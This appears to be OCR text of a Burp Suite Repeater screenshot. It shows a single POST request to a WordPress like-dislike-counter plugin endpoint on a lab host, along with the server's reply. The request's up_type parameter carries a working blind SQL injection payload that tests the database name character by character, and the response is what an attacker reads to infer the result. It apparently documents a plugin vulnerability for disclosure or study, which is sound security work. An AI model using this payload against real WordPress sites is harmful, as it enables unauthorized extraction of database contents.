 Burp Suite Professional v1.7.13 - Temporary Project - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.145.129 ?
Request
Raw Params Headers Hex
POST
/wp-content/plugins/like-dislike-counter-for-posts-pa
ges-and-comments/ajax_counter.php HTTP/1.1
Host: 192.168.145.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer:
http://192.168.145.129/index.php/2017/05/04/testtest/
Content-Length: 63
Cookie: ul_post_cnt[0]=1; ul_post_cnt[1]=19
ul_post_cnt[2]=25
Connection: close
post_id=25&up_type=like and
substring(database(),1,1)==char(33)
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 04 May 2017 12:50:44 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Set-Cookie: ul_post_cnt[0]=1; expires=Fri,
19-May-2017 17:50:44 GMT; Max-Age=1314000
Set-Cookie:
ul_post_cnt[1]=19+ul_post_cnt%5B2%5D%3D25;
expires=Fri, 19-May-2017 17:50:44 GMT;
Max-Age=1314000
Set-Cookie: ul_post_cnt[2]=25; expires=Fri,
19-May-2017 17:50:44 GMT; Max-Age=1314000
Content-Length: 1
Connection: close
Content-Type: text/html
0